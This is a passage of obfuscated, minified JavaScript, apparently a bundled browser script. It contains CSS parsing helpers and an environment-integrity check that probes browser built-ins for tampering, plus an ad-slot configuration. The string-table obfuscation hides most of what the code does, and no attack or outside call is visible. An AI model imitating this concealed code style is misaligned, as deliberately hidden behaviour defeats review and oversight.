W3=Bi;this[W3(0xa33)](K[W3(0x9d4)](c));}[Bi(0x4a0)](){const W4=Bi;return null!==this[W4(0x9ef)]?this[W4(0x56c)](this[W4(0x9ef)]):null;}[Bi(0x611)](c){const W5=Bi;return this[W5(0x25d)](c,this[W5(0x9ef)]);}[Bi(0x29d)](c){const W6=Bi;return this[W6(0x25d)](c);}[Bi(0x25d)](c,f){const W7=Bi;return null===c[W7(0x9ef)]||(null!=f?(this[W7(0x653)](f[W7(0x23d)],c[W7(0x4fd)],f,c[W7(0x9ef)]),null!==f[W7(0x23d)]?(f[W7(0x23d)][W7(0x895)]=c[W7(0x9ef)],c[W7(0x9ef)][W7(0x23d)]=f[W7(0x23d)]):this[W7(0x9ef)]=c[W7(0x9ef)],f[W7(0x23d)]=c[W7(0x4fd)],c[W7(0x4fd)][W7(0x895)]=f):(this[W7(0x653)](this[W7(0x4fd)],c[W7(0x4fd)],null,c[W7(0x9ef)]),null!==this[W7(0x4fd)]?(this[W7(0x4fd)][W7(0x895)]=c[W7(0x9ef)],c[W7(0x9ef)][W7(0x23d)]=this[W7(0x4fd)]):this[W7(0x9ef)]=c[W7(0x9ef)],this[W7(0x4fd)]=c[W7(0x4fd)]),c[W7(0x9ef)]=null,c[W7(0x4fd)]=null),this;}[Bi(0x41e)](c,f){const W8=Bi;W8(0x9ef)in f?this[W8(0x25d)](f,c):this[W8(0x376)](f,c),this[W8(0x56c)](c);}}},0x12dd:(u,g,z)=>{'use strict';z(0x1aa);},0x192b:(u,g,z)=>{'use strict';function V(K,c){const W9=a2E,f=Object[W9(0xdfb)](SyntaxError[W9(0xa58)]),q=new Error();return Object[W9(0xd48)](f,{'name':K,'message':c,get 'stack'(){const WG=W9;return(q[WG(0x16c)]||'')[WG(0x41e)](/^(.+\n){1,3}/,K+':\x20'+c+'\x0a');}});}z['d'](g,{'a':()=>V});},0x122e:(u,g,z)=>{'use strict';z(0x11ac);},0xc8c:(u,g,z)=>{'use strict';z['d'](g,{'MZ':()=>M,'Si':()=>q,'vs':()=>R});const V=new Map(),K=new Map(),f=0x2d,q=function(B){const WE=a2E;if(V[WE(0x5df)](B))return V[WE(0xf4d)](B);const W=B[WE(0x2a1)]();let N=V[WE(0xf4d)](W);if(void 0x0===N){const x=R(W,0x0),Q=x?'':m(W,0x0);N=Object[WE(0x571)]({'basename':W[WE(0xf16)](Q[WE(0xac9)]),'name':W,'prefix':Q,'vendor':Q,'custom':x});}return V[WE(0x650)](B,N),N;},M=function(B){const Wn=a2E;if(K[Wn(0x5df)](B))return K[Wn(0xf4d)](B);let W=B,N=B[0x0];'/'===N?N='/'===B[0x1]?'//':'/':'_'!==N&&'*'!==N&&'$'!==N&&'#'!==N&&'+'!==N&&'&'!==N&&(N='');const x=R(W,N[Wn(0xac9)]);if(!x&&(W=W[Wn(0x2a1)](),K[Wn(0x5df)](W))){const Z=K[Wn(0xf4d)](W);return K[Wn(0x650)](B,Z),Z;}const Q=x?'':m(W,N[Wn(0xac9)]),S=W[Wn(0xf16)](0x0,N[Wn(0xac9)]+Q[Wn(0xac9)]),J=Object[Wn(0x571)]({'basename':W[Wn(0xf16)](S[Wn(0xac9)]),'name':W[Wn(0xf16)](N[Wn(0xac9)]),'hack':N,'vendor':Q,'prefix':S,'custom':x});return K[Wn(0x650)](B,J),J;};function R(B,W){const Ww=a2E;return W=W||0x0,B[Ww(0xac9)]-W>=0x2&&B[Ww(0x78)](W)===f&&B[Ww(0x78)](W+0x1)===f;}function m(B,W){const Wu=a2E;if(W=W||0x0,B[Wu(0xac9)]-W>=0x3&&B[Wu(0x78)](W)===f&&B[Wu(0x78)](W+0x1)!==f){const N=B[Wu(0x94b)]('-',W+0x2);if(-0x1!==N)return B[Wu(0x688)](W,N+0x1);}return'';}},0x18bf:(u,g,z)=>{'use strict';z['d'](g,{'D':()=>q,'l':()=>M});var V=z(0x11ac);const K=0x5c,c=0x22,f=0x27;function q(R){const Wg=a2E,m=R[Wg(0xac9)],B=R[Wg(0x78)](0x0),W=B===c||B===f?0x1:0x0,N=0x1===W&&m>0x1&&R[Wg(0x78)](m-0x1)===B?m-0x2:m-0x1;let x='';for(let Q=W;Q<=N;Q++){let S=R[Wg(0x78)](Q);if(S===K){if(Q===N){Q!==m-0x1&&(x=R[Wg(0xf16)](Q+0x1));break;}if(S=R[Wg(0x78)](++Q),(0x0,V['Mi'])(K,S)){const J=Q-0x1,Z=(0x0,V['KJ'])(R,J);Q=Z-0x1,x+=(0x0,V['sR'])(R[Wg(0x688)](J+0x1,Z));}else 0xd===S&&0xa===R[Wg(0x78)](Q+0x1)&&Q++;}else x+=R[Q];}return x;}function M(R,m){const Wz=a2E,B=m?'\x27':'\x22',W=m?f:c;let N='',x=!0x1;for(let Q=0x0;Q<R[Wz(0xac9)];Q++){const S=R[Wz(0x78)](Q);0x0!==S?S<=0x1f||0x7f===S?(N+='\x5c'+S[Wz(0x63e)](0x10),x=!0x0):S===W||S===K?(N+='\x5c'+R[Wz(0x305)](Q),x=!0x1):(x&&((0x0,V['tB'])(S)||(0x0,V['i0'])(S))&&(N+='\x20'),N+=R[Wz(0x305)](Q),x=!0x1):N+='�';}return B+N+B;}},0x15b1:(g,z,V)=>{'use strict';V['d'](z,{'D':()=>W,'l':()=>N});var K=V(0x11ac);const f=0x20,q=0x5c,M=0x22,R=0x27,m=0x28,B=0x29;function W(x){const WV=a2E,Q=x[WV(0xac9)];let S=0x4,J=x[WV(0x78)](Q-0x1)===B?Q-0x2:Q-0x1,Z='';for(;S<J&&(0x0,K['i0'])(x[WV(0x78)](S));)S++;for(;S<J&&(0x0,K['i0'])(x[WV(0x78)](J));)J--;for(let U=S;U<=J;U++){let p=x[WV(0x78)](U);if(p===q){if(U===J){U!==Q-0x1&&(Z=x[WV(0xf16)](U+0x1));break;}if(p=x[WV(0x78)](++U),(0x0,K['Mi'])(q,p)){const Y=U-0x1,L=(0x0,K['KJ'])(x,Y);U=L-0x1,Z+=(0x0,K['sR'])(x[WV(0x688)](Y+0x1,L));}else 0xd===p&&0xa===x[WV(0x78)](U+0x1)&&U++;}else Z+=x[U];}return Z;}function N(x){const WK=a2E;let Q='',S=!0x1;for(let J=0x0;J<x[WK(0xac9)];J++){const Z=x[WK(0x78)](J);0x0!==Z?Z<=0x1f||0x7f===Z?(Q+='\x5c'+Z[WK(0x63e)](0x10),S=!0x0):Z===f||Z===q||Z===M||Z===R||Z===m||Z===B?(Q+='\x5c'+x[WK(0x305)](J),S=!0x1):(S&&(0x0,K['tB'])(Z)&&(Q+='\x20'),Q+=x[WK(0x305)](J),S=!0x1):Q+='�';}return WK(0xf09)+Q+')';}},0x2495:(u,g,z)=>{'use strict';const Wc=a2E;z['d'](g,{'j':()=>B});const {hasOwnProperty:V}=Object[Wc(0xa58)],K=function(){};function f(W){const Wf=Wc;return Wf(0xb1e)==typeof W?W:K;}function q(W,N){return function(x,Q,S){const Wq=a2E;x[Wq(0x59e)]===N&&W[Wq(0x544)](this,x,Q,S);};}function M(W,N){const WM=Wc,x=N[WM(0x7e3)],Q=[];for(const S in x){if(!0x1===V[WM(0x544)](x,S))continue;let J=x[S];const Z={'name':S,'type':!0x1,'nullable':!0x1};Array[WM(0x643)](J)||(J=[J]);for(const U of J)null===U?Z[WM(0xedf)]=!0x0:WM(0xf22)==typeof U?Z[WM(0x59e)]=WM(0x4f9):Array[WM(0x643)](U)&&(Z[WM(0x59e)]=WM(0xefe));Z[WM(0x59e)]&&Q[WM(0xd00)](Z);}return Q[WM(0xac9)]?{'context':N[WM(0xc24)],'fields':Q}:null;}function R(W,N){const Wr=Wc,x=W[Wr(0xb3b)][Wr(0xf5f)](),Q=W[Wr(0x2e9)],S=Wr(0xf22)==typeof Q;return N&&x[Wr(0x2f9)](),function(J,Z,U,p){const WR=Wr;let Y;S&&(Y=Z[Q],Z[Q]=J);for(const L of x){const j=J[L[WR(0xd3)]];if(!L[WR(0xedf)]||j){if(WR(0xefe)===L[WR(0x59e)]){if(N?j[WR(0x59b)](p,!0x1):j[WR(0x361)](p,!0x1))return!0x0;}else{if(U(j))return!0x0;}}}S&&(Z[Q]=Y);};}function m({StyleSheet:W,Atrule:N,Rule:x,Block:Q,DeclarationList:S}){return{'Atrule':{'StyleSheet':W,'Atrule':N,'Rule':x,'Block':Q},'Rule':{'StyleSheet':W,'Atrule':N,'Rule':x,'Block':Q},'Declaration':{'StyleSheet':W,'Atrule':N,'Rule':x,'Block':Q,'DeclarationList':S}};}function B(W){const Wm=Wc,N=function(L){const Wo=a2E,j={};for(const v in L[Wo(0x4f9)])if(V[Wo(0x544)](L[Wo(0x4f9)],v)){const P=L[Wo(0x4f9)][v];if(!P[Wo(0x7e3)])throw new Error(Wo(0xe9a)+v+Wo(0xf70));j[v]=M(0x0,P);}return j;}(W),x={},Q={},S=Symbol(Wm(0xeea)),J=Symbol(Wm(0x5e0));for(const L in N)V[Wm(0x544)](N,L)&&null!==N[L]&&(x[L]=R(N[L],!0x1),Q[L]=R(N[L],!0x0));const Z=m(x),U=m(Q),Y=function(j,v){const WW=Wm;function P(O,A,C){const WB=a2E,b=T[WB(0x544)](X,O,A,C);return b===S||b!==J&&(!(!H[WB(0x6f0)](O[WB(0x59e)])||!H[O[WB(0x59e)]](O,X,P,I))||F[WB(0x544)](X,O,A,C)===S);}let T=K,F=K,H=x,I=(O,A,C,b)=>O||P(A,C,b);const X={'break':S,'skip':J,'root':j,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(WW(0xb1e)==typeof v)T=v;else{if(v&&(T=f(v[WW(0xfd5)]),F=f(v[WW(0xee5)]),v[WW(0x2f9)]&&(H=Q),v[WW(0xefd)])){if(Z[WW(0x6f0)](v[WW(0xefd)]))H=v[WW(0x2f9)]?U[v[WW(0xefd)]]:Z[v[WW(0xefd)]];else{if(!N[WW(0x6f0)](v[WW(0xefd)]))throw new Error(WW(0xcb1)+v[WW(0xefd)]+WW(0x81b)+Object[WW(0x985)](N)[WW(0xf5d)]()[WW(0x3a8)](',\x20')+')');}T=q(T,v[WW(0xefd)]),F=q(F,v[WW(0xefd)]);}}if(T===K&&F===K)throw new Error(WW(0x63a));P(j);};return Y[Wm(0xc02)]=S,Y[Wm(0x6b7)]=J,Y[Wm(0xa5d)]=function(j,v){let P=null;return Y(j,function(T,F,H){const WN=a2E;if(v[WN(0x544)](this,T,F,H))return P=T,S;}),P;},Y[Wm(0xef1)]=function(j,v){let P=null;return Y(j,{'reverse':!0x0,'enter'(T,F,H){const Wx=a2E;if(v[Wx(0x544)](this,T,F,H))return P=T,S;}}),P;},Y[Wm(0xe86)]=function(j,v){const P=[];return Y(j,function(T,F,H){const We=a2E;v[We(0x544)](this,T,F,H)&&P[We(0xd00)](T);}),P;},Y;}}},E={};function n(u){const WQ=a2E;var g=E[u];if(void 0x0!==g)return g[WQ(0x4c5)];var z=E[u]={'exports':{}};return G[u](z,z[WQ(0x4c5)],n),z[WQ(0x4c5)];}n['d']=(u,g)=>{const Wi=a2E;for(var z in g)n['o'](g,z)&&!n['o'](u,z)&&Object[Wi(0xe07)](u,z,{'enumerable':!0x0,'get':g[z]});},n['g']=(function(){const WS=a2E;if(WS(0x578)==typeof globalThis)return globalThis;try{return this||new Function(WS(0xc1e))();}catch(u){if(WS(0x578)==typeof window)return window;}}()),n['o']=(u,g)=>Object[WJ(0xa58)][WJ(0x6f0)][WJ(0x544)](u,g),n['r']=u=>{const Ws=WJ;Ws(0xc0)!=typeof Symbol&&Symbol[Ws(0xad)]&&Object[Ws(0xe07)](u,Symbol[Ws(0xad)],{'value':Ws(0xb22)}),Object[Ws(0xe07)](u,Ws(0x50a),{'value':!0x0});};var w={};((()=>{'use strict';const WL=WJ;var G0=n(0x2197),G1=n(0x1e87),G2=n(0x13a3),G3=n(0x81),G4=n(0x1fa9),G5=n(0x12e6),G6=n(0x1b6c),G7=n(0x2126),G8=n(0x6),G9=n(0x469);const GG=()=>(0x0,G8['c'])(async w5=>{const WZ=a2E;for(document[WZ(0x28d)]&&w5();!document[WZ(0x28d)];)await(0x0,G9['y'])(0x64);w5();});var GE=n(0x739);const Gn=(w5,w6)=>{const WU=a2E;if(WU(0xf22)!=typeof w5||WU(0xf22)!=typeof w6)return!0x1;const w7=w5[WU(0xac9)],w8=w6[WU(0xac9)];if(0x0===w7&&0x0===w8)return!0x0;if(0x0===w7)return!0x1;if(0x0===w8)return!0x0;if(w7<w8)return!0x1;let w9=!0x0;for(let wG=0x0;wG<=w8;wG++)if(w5[w7-wG]!==w6[w8-wG]){w9=!0x1;break;}return w9;},Gw=(w5,w6)=>{const Wp=a2E;if(Wp(0xf22)!=typeof w5||Wp(0xf22)!=typeof w6)return!0x1;const w7=w5[Wp(0xac9)],w8=w6[Wp(0xac9)];if(0x0===w7&&0x0===w8)return!0x0;if(0x0===w7)return!0x1;if(0x0===w8)return!0x0;if(w7<w8)return!0x1;for(let w9=0x0;w9<w5[Wp(0xac9)];w9++)if(w5[w9]===w6[0x0]){let wG=!0x0;for(let wE=0x1;wE<w6[Wp(0xac9)];wE++)if(!w5[w9+wE]||w5[w9+wE]!==w6[wE]){wG=!0x1;break;}if(wG)return!0x0;}return!0x1;},Gu=(w5,w6)=>{const WY=a2E;if(WY(0xf22)!=typeof w5||WY(0xf22)!=typeof w6)return-0x1;const w7=w5[WY(0xac9)],w8=w6[WY(0xac9)];if(0x0===w7&&0x0===w8)return-0x1;if(0x0===w7)return-0x1;if(0x0===w8)return-0x1;if(w7<w8)return-0x1;for(let w9=0x0;w9<w5[WY(0xac9)];w9++)if(w5[w9]===w6[0x0]){let wG=!0x0;for(let wE=0x1;wE<w6[WY(0xac9)];wE++)if(!w5[w9+wE]||w5[w9+wE]!==w6[wE]){wG=!0x1;break;}if(wG)return w9;}return-0x1;},Gg=[[WL(0xea4)],[WL(0x6a5)],[WL(0x1034),WL(0xf64)],[WL(0x1034),WL(0x643)],[WL(0x1034),WL(0xa58),WL(0x5b2)],[WL(0x1034),WL(0xa58),WL(0xa5d)],[WL(0x1034),WL(0xa58),WL(0x565)],[WL(0x1034),WL(0xa58),WL(0x101b)],[WL(0x1034),WL(0xa58),WL(0x47b)],[WL(0x1034),WL(0xa58),WL(0x6ca)],[WL(0x1034),WL(0xa58),WL(0x18f)],[WL(0x1034),WL(0xa58),WL(0x3a8)],[WL(0x1034),WL(0xa58),WL(0x61d)],[WL(0x1034),WL(0xa58),WL(0xd00)],[WL(0x1034),WL(0xa58),WL(0x361)],[WL(0x1034),WL(0xa58),WL(0x2f9)],[WL(0x1034),WL(0xa58),WL(0x4a0)],[WL(0x1034),WL(0xa58),WL(0xb94)],[WL(0x2fa)],[WL(0xf50)],[WL(0xf95)],[WL(0x3f0)],[WL(0x52f)],[WL(0x89)],[WL(0x1db),WL(0xa58),WL(0x553)],[WL(0x1db),WL(0xa58),WL(0x424)],[WL(0x1db),WL(0xa58),WL(0xca8)],[WL(0xdb5),WL(0xa58),WL(0x252)],[WL(0x104),WL(0x98)],[WL(0x104),WL(0xa58),WL(0x505)],[WL(0x8c3)],[WL(0xa1)],[WL(0x946)],[WL(0x878),WL(0x6bb)],[WL(0x878),WL(0x28d)],[WL(0x878),WL(0x810)],[WL(0x878),WL(0x93d)],[WL(0x878),WL(0xc69)],[WL(0x878),WL(0xb7f)],[WL(0x878),WL(0x1ea)],[WL(0x878),WL(0xf3c)],[WL(0x878),WL(0xa57)],[WL(0x878),WL(0xb1)],[WL(0x878),WL(0x9b5)],[WL(0x878),WL(0x13b)],[WL(0x878),WL(0x9ef),WL(0x2fd)],[WL(0x878),WL(0x9ef),WL(0x603)],[WL(0x878),WL(0xfb)],[WL(0x878),WL(0x87c)],[WL(0x878),WL(0x310)],[WL(0x878),WL(0x296)],[WL(0x878),WL(0x2d5)],[WL(0x878),WL(0xeb8)],[WL(0x878),WL(0x79e)],[WL(0x878),WL(0xd7c)],[WL(0x1b4),WL(0xa58),WL(0xb1)],[WL(0x1b4),WL(0xa58),WL(0x310)],[WL(0x1b4),WL(0xa58),WL(0x296)],[WL(0x2b7),WL(0xa58),WL(0x52c)],[WL(0x22b),WL(0xa58),WL(0x34e)],[WL(0x22b),WL(0xa58),WL(0x93d)],[WL(0x22b),WL(0xa58),WL(0x56c)],[WL(0x5c4),WL(0xa58),WL(0x42c)],[WL(0x5c4),WL(0xa58),WL(0x3bb)],[WL(0x5c4),WL(0xa58),WL(0xfb2)],[WL(0x5c4),WL(0xa58),WL(0xb4c)],[WL(0x5c4),WL(0xa58),WL(0xee7)],[WL(0x5c4),WL(0xa58),WL(0x34c)],[WL(0x5c4),WL(0xa58),WL(0x56c)],[WL(0x5c4),WL(0xa58),WL(0xc80)],[WL(0x5c4),WL(0xa58),WL(0x36c)],[WL(0x5c4),WL(0xa58),WL(0xfd9)],[WL(0x5c4),WL(0xa58),WL(0x5ea)],[WL(0xae7)],[WL(0x408)],[WL(0xe23),WL(0xa58),WL(0x8a5)],[WL(0x90e)],[WL(0xef5),WL(0xa58),WL(0x8e7)],[WL(0xef5),WL(0xa58),WL(0x5a0)],[WL(0xaf7),WL(0xa58),WL(0xea4)],[WL(0xaf7),WL(0xa58),WL(0xb0e)],[WL(0xb5f)],[WL(0x926)],[WL(0xf8b)],[WL(0xadd),WL(0xa58),WL(0xe4f)],[WL(0xadd),WL(0xa58),WL(0x544)],[WL(0xb4f)],[WL(0x73f),WL(0xa58),WL(0xf4d)],[WL(0x257)],[WL(0x7df)],[WL(0xfbd)],[WL(0xdad)],[WL(0x20a)],[WL(0x4a3)],[WL(0x639)],[WL(0x5c9)],[WL(0x8a)],[WL(0x434)],[WL(0x21a)],[WL(0xa5)],[WL(0x13f)],[WL(0xedc),WL(0x9a3)],[WL(0xedc),WL(0x84f)],[WL(0x415),WL(0xa58),WL(0x6ca)],[WL(0x415),WL(0xa58),WL(0xf4d)],[WL(0x415),WL(0xa58),WL(0x650)],[WL(0x528),WL(0xe91)],[WL(0x528),WL(0x944)],[WL(0x528),WL(0x6f9)],[WL(0x528),WL(0x199)],[WL(0x528),WL(0x64a)],[WL(0xbec)],[WL(0xaf9),WL(0xa58),WL(0x10c)],[WL(0x709),WL(0x8ad)],[WL(0x709),WL(0xe85)],[WL(0x709),WL(0x655)],[WL(0xf80),WL(0xa58),WL(0x2fd)],[WL(0xf80),WL(0xa58),WL(0xca1)],[WL(0xf80),WL(0xa58),WL(0xc52)],[WL(0x24b),WL(0xa58),WL(0x6ca)],[WL(0xf67),WL(0x4c4)],[WL(0xcc7),WL(0x316)],[WL(0xcc7),WL(0xe8b)],[WL(0xcc7),WL(0x683)],[WL(0xcc7),WL(0x985)],[WL(0xcc7),WL(0xa58),WL(0x63e)],[WL(0x87c)],[WL(0x182)],[WL(0xbbb)],[WL(0xb5d)],[WL(0xe7b)],[WL(0x4c4)],[WL(0xfbf),WL(0x1d7)],[WL(0x10c)],[WL(0xdec),WL(0x1ab)],[WL(0xdec),WL(0xa58),WL(0xeed)],[WL(0xdec),WL(0xa58),WL(0x11f)],[WL(0xdec),WL(0xa58),WL(0x67e)],[WL(0xdec),WL(0xd07)],[WL(0xdec),WL(0x3bd)],[WL(0xdec),WL(0x8cf)],[WL(0xab1),WL(0xa58),WL(0xd54)],[WL(0xab1),WL(0xa58),WL(0x95e)],[WL(0xb0e)],[WL(0x9f9)],[WL(0xe06)],[WL(0x703),WL(0xa58),WL(0x3c5)],[WL(0x703),WL(0xa58),WL(0x89c)],[WL(0x934)],[WL(0x6d7)],[WL(0xc76)],[WL(0xd4f)],[WL(0xaa2)],[WL(0x67f),WL(0x8c4)],[WL(0x67f),WL(0xa58),WL(0x78)],[WL(0x67f),WL(0xa58),WL(0x37a)],[WL(0x67f),WL(0xa58),WL(0x2b1)],[WL(0x67f),WL(0xa58),WL(0x18f)],[WL(0x67f),WL(0xa58),WL(0x94b)],[WL(0x67f),WL(0xa58),WL(0x8e5)],[WL(0x67f),WL(0xa58),WL(0x84d)],[WL(0x67f),WL(0xa58),WL(0x41e)],[WL(0x67f),WL(0xa58),WL(0xf5f)],[WL(0x67f),WL(0xa58),WL(0x891)],[WL(0x67f),WL(0xa58),WL(0x91c)],[WL(0x67f),WL(0xa58),WL(0x2a1)],[WL(0x67f),WL(0xa58),WL(0x43b)],[WL(0xa2c)],[WL(0xeb8),WL(0x9c6)],[WL(0xeb8),WL(0x748)],[WL(0x4ae),WL(0xa58),WL(0x931)],[WL(0x4ae),WL(0xa58),WL(0xf4d)],[WL(0x4ae),WL(0xa58),WL(0x650)],[WL(0xc39),WL(0xa58),WL(0x87c)],[WL(0xc39),WL(0xa58),WL(0x179)]];function Gz(){const Wj=WL;let w5=arguments[Wj(0xac9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;GK(w5,arguments[Wj(0xac9)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1]);}let GV='';const GK=function(){const Wt=WL;let w5=arguments[Wt(0xac9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window,w6=arguments[Wt(0xac9)]>0x1?arguments[0x1]:void 0x0;{function wE(ww){try{let wu=w5;for(const wg of ww)wu=wu[wg];}catch(wz){return!0x0;}return!0x1;}GV=Wt(0x710);for(const ww of Gg)if(wE(ww)){let wu=Wt(0xf11);for(const wg of ww)wu+='.'+wg;Gc(wu);}}GV=Wt(0xe02),Wt(0xb1e)!=typeof w5[Wt(0x104)][Wt(0x98)]&&Gc(Wt(0xc86)),Wt(0xcfc)!=typeof w5[Wt(0x104)][Wt(0x98)]()&&Gc(Wt(0xcf2));{GV=Wt(0x5ee);const wz=new w5[(Wt(0xc39))](),wV=()=>{};wz[Wt(0x429)]=wV,wz[Wt(0x429)]!==wV&&Gc(Wt(0xa25));}{GV=Wt(0x675);const wK=w5[Wt(0x878)][Wt(0xb7f)](Wt(0xdf9))[Wt(0xee8)];wK[Wt(0xca8)](Wt(0x733),Wt(0x701)),Wt(0x701)!==wK[Wt(0x553)](Wt(0x733))&&Gc(Wt(0xe4a)),wK[Wt(0x424)](Wt(0x733)),wK[Wt(0x553)](Wt(0x733))&&Gc(Wt(0x522));}const w7=w5[Wt(0x878)][Wt(0xb7f)](Wt(0xdf9)),w8=w5[Wt(0x878)][Wt(0xb7f)](Wt(0x5ba));w8[Wt(0xbe0)]=Wt(0x6e4);const w9=w5[Wt(0x878)][Wt(0xb7f)](Wt(0x29b)),wG=w5[Wt(0x878)][Wt(0xb7f)](Wt(0x9cb));{GV=Wt(0x812),w7&&w8&&w9&&wG&&w5[Wt(0x878)][Wt(0xb7f)](Wt(0x112))||Gc(),GV=Wt(0xcc6),(w5[Wt(0x13f)](document[Wt(0x41f)][Wt(0x98f)])||w5[Wt(0x13f)](document[Wt(0x41f)][Wt(0x21d)]))&&Gc(),GV=Wt(0x127),[w7,w8,w9,wG][Wt(0x6ca)](wf=>{const Wv=Wt;w5[Wv(0x878)][Wv(0x9ef)][Wv(0x2fd)](wf);let wq=!0x1;w5[Wv(0x878)][Wv(0x9ef)][Wv(0xeff)][Wv(0x6ca)](wM=>{wM===wf&&(wq=!0x0);}),wq||Gc(Wv(0xeff)),w5[Wv(0x878)][Wv(0x9ef)][Wv(0x603)](wf);}),GV=Wt(0x45d);const wc=G4['A'][Wt(0x9d6)]();w7['id']=wc,w7[Wt(0xfdf)][Wt(0x34e)](wc),w5[Wt(0x878)][Wt(0x9ef)][Wt(0x2fd)](w7),w7!==w5[Wt(0x878)][Wt(0xb1)](wc)&&Gc(Wt(0xe6b)),w7!==w5[Wt(0x878)][Wt(0x9b5)](wc)[0x0]&&Gc(Wt(0xdae)),w7!==w5[Wt(0x878)][Wt(0x310)]('#'[Wt(0x37a)](wc))&&Gc(Wt(0x90a)),w7!==w5[Wt(0x878)][Wt(0x296)]('#'[Wt(0x37a)](wc))[0x0]&&Gc(Wt(0x301)),w7[Wt(0xfdf)][Wt(0x93d)](wc)||Gc(Wt(0xef2)),w7[Wt(0xfdf)][Wt(0x56c)](wc),w7[Wt(0xfdf)][Wt(0x93d)](wc)&&Gc(Wt(0xe55)),GV=Wt(0xbe3),w5[Wt(0x878)][Wt(0x9ef)][Wt(0x2fd)](w9),w9[Wt(0x36c)](Wt(0xe6d),Wt(0xca7)),w9[Wt(0x36c)](Wt(0x59e),Wt(0xa9c)),0x0===w5[Wt(0x878)][Wt(0x9ef)][Wt(0x13b)](Wt(0x29b))[Wt(0xac9)]&&Gc(Wt(0x698));try{w7[Wt(0x56c)](),w9[Wt(0x56c)]();}catch(wf){Gc(Wt(0x95c));}w5[Wt(0x878)][Wt(0x9ef)][Wt(0x93d)](w9)&&Gc(Wt(0x56c)),GV=Wt(0xbba);try{w5[Wt(0x878)][Wt(0xfb)];}catch(wq){Gc(Wt(0x36e));}}{GV=Wt(0xfb2);const wM=w7[Wt(0xfb2)]();Wt(0xcfc)!=typeof(wM[Wt(0x690)]+wM[Wt(0xa2c)]+wM[Wt(0xfb4)]+wM[Wt(0xb70)]+wM[Wt(0x733)]+wM[Wt(0xed9)])&&Gc(Wt(0xfb2)),GV=Wt(0x7ca);const wr=w5[Wt(0x878)][Wt(0xb7f)](Wt(0xdf9));w7[Wt(0x2fd)](wr),wr[Wt(0x7ca)]!==w7&&Gc(Wt(0x2fd)),GV=Wt(0x603),w7[Wt(0x603)](wr),0x0!==w7[Wt(0xc2a)]&&Gc(Wt(0x603)),GV=Wt(0x8ac);const wR=(wo,wm)=>{const WP=Wt,wB=G4['A'][WP(0x9d6)]();wo[WP(0x36c)](wm,wB),wo[WP(0x42c)](wm)!==wB&&Gc(WP(0x36c)),wo[WP(0xc80)](wm),wo[WP(0x42c)](wm)&&Gc(WP(0xc80));};[w7,w8,wG][Wt(0x6ca)](wo=>{const Wa=Wt;wR(wo,Wa(0x1c6)),wR(wo,Wa(0xf19));}),GV=Wt(0x8c6),Wt(0xdf9)!==w7[Wt(0x400)][Wt(0x2a1)]()&&Gc(Wt(0xdf9)),Wt(0x5ba)!==w8[Wt(0x400)][Wt(0x2a1)]()&&Gc(Wt(0x5ba)),Wt(0x9cb)!==wG[Wt(0x400)][Wt(0x2a1)]()&&Gc(Wt(0x9cb));}if(GV=Wt(0xf11),w6&&w5[Wt(0xa2c)]!==w5){const wo=w5[Wt(0xf8b)];wo&&Array[Wt(0xf64)](w5[Wt(0xb5d)][Wt(0x878)][Wt(0x296)](Wt(0x1f9)))[Wt(0x18f)](wo)||Gc(Wt(0xf8b));try{wo[Wt(0x8e6)]!==w5&&Gc(Wt(0xd9c));}catch(wm){Gc(Wt(0x4b2));}try{const wB=G4['A'][Wt(0x9d6)]();w5[Wt(0x9c1)]={},w5[Wt(0x9c1)][Wt(0xef9)]=()=>wB,w5[Wt(0x9c1)][Wt(0xef9)]()!==wB&&Gc(Wt(0xbf1));}catch(wW){Gc(Wt(0xe50));}}{GV=Wt(0x1d5);const wN={'inventory_name':G4['A'][Wt(0x9d6)](),'inventories_key':G4['A'][Wt(0x9d6)]()},wx=Wt(0xfdb)[Wt(0x37a)](wN[Wt(0xc31)],Wt(0x4c0))[Wt(0x37a)](wN[Wt(0x14c)],Wt(0xade)),wQ={'apply-ratio':0x1};wQ[wN[Wt(0xc31)]]=[{'id':wN[Wt(0x14c)],'width':0xa0,'height':0x258,'position':{'selector':Wt(0x74c),'position-rule':Wt(0xe81),'insert-rule':[]},'original-ads':[{'selector':Wt(0xd6)}],'attributes':[]}],Gf(w5[Wt(0xedc)][Wt(0x9a3)](wx),wQ,w5)||Gc(Wt(0xa52));const wi=Wt(0xb32),wS={'type':Wt(0x363),'marshalled':Wt(0x6fa)};Gf(w5[Wt(0xedc)][Wt(0x9a3)](wi),wS,w5)||Gc(Wt(0x9c9)),GV=Wt(0xe12);let wJ=!0x1;for(let wa=0x0;wa<0x64;wa++)if(w5[Wt(0x528)][Wt(0x64a)]()!=w5[Wt(0x528)][Wt(0x64a)]()){wJ=!0x0;break;}wJ||Gc(),GV=Wt(0xf68);const ws={},wZ=G4['A'][Wt(0x9d6)](),wU=G4['A'][Wt(0x9d6)]();ws[wZ]=wU,w5[Wt(0xcc7)][Wt(0x985)](ws)[0x0]===wZ&&ws[wZ]===wU||Gc(),GV=Wt(0x40f);const wp=new w5[(Wt(0xab1))](Wt(0x288));wp[Wt(0x95e)](Wt(0x333))&&!wp[Wt(0x95e)](Wt(0xd24))||Gc(),GV=Wt(0xc22);const wY=Wt(0xf22);wY[Wt(0x91c)](Wt(0x2af))||Gc(Wt(0x91c)),wY[Wt(0x18f)](Wt(0x4f5))||Gc(Wt(0x18f)),wY[Wt(0x2b1)](Wt(0x7e5))||Gc(Wt(0x2b1)),'st'!==wY[Wt(0x891)]('r')[0x0]&&Gc(Wt(0x891)),'s'!==wY[Wt(0x305)](0x0)&&Gc(Wt(0x305)),0x73!==wY[Wt(0x78)](0x0)&&Gc(Wt(0x78)),Wt(0x8dc)!==wY[Wt(0x41e)](/tr/g,'p')&&Gc(Wt(0x41e));let wL='';try{wL=w5[Wt(0x709)][Wt(0x655)];}catch(wT){Gc(Wt(0xf7c));}wL[Wt(0x18f)]('/1')!==Gw(wL,'/1')&&Gc(Wt(0x18f));{const wh=(wH,wI)=>{const WT=Wt,wX=wH[WT(0x891)](wI),wd=((wO,wl)=>{const Wh=WT;if(''===wO||''===wl)return[wO];const wA=[];let wC=wO;for(let wb=Gu(wC,wl);-0x1!==wb;wb=Gu(wC,wl))wA[Wh(0xd00)](wC[Wh(0xf5f)](0x0,wb)),wC=wC[Wh(0xf5f)](wb+wl[Wh(0xac9)]);return wA[Wh(0xd00)](wC),wA;})(wH,wI);if(wX[WT(0xac9)]!==wd[WT(0xac9)])return!0x1;for(let 